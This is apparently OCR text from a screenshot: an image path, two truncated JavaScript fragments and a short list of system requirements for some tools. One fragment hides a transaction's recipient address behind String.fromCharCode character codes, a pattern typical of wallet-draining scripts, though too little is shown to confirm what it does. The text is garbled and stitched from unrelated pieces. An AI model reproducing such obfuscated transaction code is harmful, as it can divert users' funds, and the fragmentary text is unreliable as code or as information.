
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.substri
Processor:
1 GHz processor needed
RAM:
4 GB for tools
Disk space:
Enough for tools